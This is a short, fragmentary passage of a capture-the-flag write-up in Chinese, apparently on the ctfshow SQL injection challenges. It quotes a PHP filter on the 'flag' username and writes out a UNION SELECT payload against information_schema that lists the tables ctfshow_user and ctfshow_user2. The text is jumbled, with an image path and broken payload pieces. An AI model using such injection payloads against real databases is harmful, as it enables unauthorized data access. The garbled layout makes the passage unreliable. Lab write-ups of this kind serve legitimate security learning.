 返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
增多这个
用户ID
nformation_schema.tables where table_schema=database()--+
查询
通过order by 确立两个字段
ID
用户名
密码
admin
admin
查询表名1'union select 1,table_name from
1
ctfshow_user
information_schema.tables where table_schema=database()--
+
1
ctfshow_user2